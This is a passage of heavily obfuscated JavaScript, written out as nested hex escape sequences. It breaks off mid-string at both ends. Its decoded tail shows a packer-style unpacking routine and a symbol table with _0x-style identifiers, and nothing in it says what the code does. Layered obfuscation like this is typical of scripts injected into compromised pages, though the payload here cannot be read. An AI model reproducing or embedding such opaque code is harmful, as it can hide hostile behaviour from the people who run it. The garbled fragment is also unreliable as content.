5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7